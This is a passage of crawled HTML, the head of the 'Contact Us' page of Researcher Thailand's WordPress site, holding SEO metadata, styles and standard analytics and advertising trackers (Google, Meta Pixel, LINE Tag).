

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://researcherthailand.co.th/contact-us/
body_size: 22738
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Us - Researcher Thailand</title>
	<link rel="canonical" href="https://researcherthailand.co.th/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Us - Researcher Thailand" />
	<meta property="og:description" content="ติดต่อเราเพื่อขอคำปรึกษาฟรี เรายินดีที่จะเรียนรู้เพิ่มเติมเกี่ยวกับความต้องการและเป้าหมายของคุณและหารือเกี่ยวกับวิธีที่เราสามารถสนับสนุนความสำเร็จของคุณ ข้อมูลทั้งหมดที่คุณให้กับเรานั้นเป็นความลับ 100% ข้อมูลของคุณจะไม่ถูกเปิดเผยนอก Researcher(Thailand) เป้าหมายของเราคือการหารือเกี่ยวกับความต้องการของคุณและบริการของเราในลักษณะที่เปิดกว้างและจับคู่คุณกับสมาชิกที่ดีที่สุดของทีมของเราอย่างรอบคอบเพื่อช่วยเหลือคุณ ข้อมูลที่คุณให้ไว้ด้านล่างจะช่วยให้เราหาผู้เชี่ยวชาญที่ตรงกัน แต่โปรดส่งข้อมูลที่คุณยินดีให้บริการเท่านั้น เราต้องการอีเมลของคุณเพื่อให้เราสามารถติดต่อคุณได้ เราอยู่ที่นี่เพื่อบริการคุณ เราจะติดต่อคุณเร็ว ๆ นี้ สอบถามเพิ่มเติม Add Line" />
	<meta property="og:url" content="https://researcherthailand.co.th/contact-us/" />
	<meta property="og:site_name" content="Researcher Thailand" />
	<meta property="article:modified_time" content="2022-05-18T07:03:30+00:00" />
	<meta property="og:image" content="https://researcherthailand.co.th/wp-content/uploads/2021/10/thumnail01.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://researcherthailand.co.th/contact-us/","url":"https://researcherthailand.co.th/contact-us/","name":"Contact Us - Researcher Thailand","isPartOf":{"@id":"https://researcherthailand.co.th/#website"},"primaryImageOfPage":{"@id":"https://researcherthailand.co.th/contact-us/#primaryimage"},"image":{"@id":"https://researcherthailand.co.th/contact-us/#primaryimage"},"thumbnailUrl":"https://researcherthailand.co.th/wp-content/uploads/2021/10/thumnail01.jpg","datePublished":"2019-09-14T12:47:48+00:00","dateModified":"2022-05-18T07:03:30+00:00","breadcrumb":{"@id":"https://researcherthailand.co.th/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://researcherthailand.co.th/contact-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://researcherthailand.co.th/contact-us/#primaryimage","url":"https://researcherthailand.co.th/wp-content/uploads/2021/10/thumnail01.jpg","contentUrl":"https://researcherthailand.co.th/wp-content/uploads/2021/10/thumnail01.jpg","width":1920,"height":1080,"caption":"researcherthailand"},{"@type":"BreadcrumbList","@id":"https://researcherthailand.co.th/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://researcherthailand.co.th/"},{"@type":"ListItem","position":2,"name":"Contact Us"}]},{"@type":"WebSite","@id":"https://researcherthailand.co.th/#website","url":"https://researcherthailand.co.th/","name":"Researcher Thailand","description":"","publisher":{"@id":"https://researcherthailand.co.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://researcherthailand.co.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://researcherthailand.co.th/#organization","name":"Researcher Thailand","url":"https://researcherthailand.co.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://researcherthailand.co.th/#/schema/logo/image/","url":"https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview.png","contentUrl":"https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview.png","width":500,"height":500,"caption":"Researcher Thailand"},"image":{"@id":"https://researcherthailand.co.th/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Researcher Thailand &raquo; Feed" href="https://researcherthailand.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Researcher Thailand &raquo; Comments Feed" href="https://researcherthailand.co.th/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://researcherthailand.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearcherthailand.co.th%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://researcherthailand.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearcherthailand.co.th%2Fcontact-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://researcherthailand.co.th/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://researcherthailand.co.th/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://researcherthailand.co.th/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-1279-css' href='https://researcherthailand.co.th/wp-content/uploads/elementor/css/post-1279.css?ver=1766558550' media='all' />
<link rel='stylesheet' id='elementor-post-1035-css' href='https://researcherthailand.co.th/wp-content/uploads/elementor/css/post-1035.css?ver=1766588793' media='all' />
<link rel='stylesheet' id='elementor-post-6710-css' href='https://researcherthailand.co.th/wp-content/uploads/elementor/css/post-6710.css?ver=1766558550' media='all' />
<link rel='stylesheet' id='elementor-post-6701-css' href='https://researcherthailand.co.th/wp-content/uploads/elementor/css/post-6701.css?ver=1766558550' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=6.9' media='all' />
<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Prompt",sans-serif !important; }body {--s-heading:"Prompt",sans-serif !important}body {--s-heading-weight:}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=6.9' media='all' />
<style id='seed-fonts-body-all-inline-css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-prompt-css' href='https://fonts.googleapis.com/css?family=Prompt:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://researcherthailand.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://researcherthailand.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://researcherthailand.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://researcherthailand.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://researcherthailand.co.th/wp-json/wp/v2/pages/1035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://researcherthailand.co.th/xmlrpc.php?rsd" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178407527-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178407527-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157292812-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157292812-4');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '694934881411798'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=694934881411798&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- LINE Tag Base Code -->
<!-- Do Not Modify -->
<script>
(function(g,d,o){
  g._ltq=g._ltq||[];g._lt=g._lt||function(){g._ltq.push(arguments)};
  var h=location.protocol==='https:'?'https://d.line-scdn.net':'http://d.line-cdn.net';
  var s=d.createElement('script');s.async=1;
  s.src=o||h+'/n/line_tag/public/release/v1/lt.js';
  var t=d.getElementsByTagName('script')[0];t.parentNode.insertBefore(s,t);
    })(window, document);
_lt('init', {
  customerType: 'lap',
  tagId: '612eb7b8-7652-40a3-a31d-60f37e2fe1d9'
});
_lt('send', 'pv', ['612eb7b8-7652-40a3-a31d-60f37e2fe1d9']);
</script>
<noscript>
  <img height="1" width="1" style="display:none"
       src="https://tr.line.me/tag.gif?c_t=lap&t_id=612eb7b8-7652-40a3-a31d-60f37e2fe1d9&e=pv&noscript=1" />
</noscript>
<!-- End LINE Tag Base Code -->


<script>
_lt('send', 'cv', {
type: 'Conversion'
},['6bb5cecd-aab8-43ba-96ef-fc8c1828e135']);
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157292812-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157292812-4');
</script>

<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1325000007964941');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1325000007964941&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="ouo9zzi6h826n62fa8avnrgrk0gpqz" />

<!-- LINE Tag Base Code -->
<!-- Do Not Modify -->
<script>
(function(g,d,o){
  g._ltq=g._ltq||[];g._lt=g._lt||function(){g._ltq.push(arguments)};
  var h=location.protocol==='https:'?'https://d.line-scdn.net':'http://d.line-cdn.net';
  var s=d.createElement('script');s.async=1;
  s.src=o||h+'/n/line_tag/public/release/v1/lt.js';
  var t=d.getElementsByTagName('script')[0];t.parentNode.insertBefore(s,t);
    })(window, document);
_lt('init', {
  customerType: 'lap',
  tagId: '30e2897e-0f19-4ac2-a724-da59b990cbb3'
});
_lt('send', 'pv', ['30e2897e-0f19-4ac2-a724-da59b990cbb3']);
</script>
<noscript>
  <img height="1" width="1" style="display:none"
       src="https://tr.line.me/tag.gif?c_t=lap&t_id=30e2897e-0f19-4ac2-a724-da59b990cbb3&e=pv&noscript=1" />
</noscript>
<!-- End LINE Tag Base Code -->

<script>
_lt('send', 'cv', {
  type: 'Conversion'
},['30e2897e-0f19-4ac2-a724-da59b990cbb3']);
</script>

<!-- LINE Tag Base Code -->
<!-- Do Not Modify -->
<script>
(function(g,d,o){
  g._ltq=g._ltq||[];g._lt=g._lt||function(){g._ltq.push(arguments)};
  var h=location.protocol==='https:'?'https://d.line-scdn.net':'http://d.line-cdn.net';
  var s=d.createElement('script');s.async=1;
  s.src=o||h+'/n/line_tag/public/release/v1/lt.js';
  var t=d.getElementsByTagName('script')[0];t.parentNode.insertBefore(s,t);
    })(window, document);
_lt('init', {
  customerType: 'account',
  tagId: 'e937468d-cb09-4b1c-aa81-01984abb5c3e'
});
_lt('send', 'pv', ['e937468d-cb09-4b1c-aa81-01984abb5c3e']);
</script>
<noscript>
  <img height="1" width="1" style="display:none"
       src="https://tr.line.me/tag.gif?c_t=lap&t_id=e937468d-cb09-4b1c-aa81-01984abb5c3e&e=pv&noscript=1" />
</noscript>
<!-- End LINE Tag Base Code -->

<script>
_lt('send', 'cv', {
  type: 'Conversion'
},['e937468d-cb09-4b1c-aa81-01984abb5c3e']);
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57XP2WLT');</script>
<!-- End Google Tag Manager -->

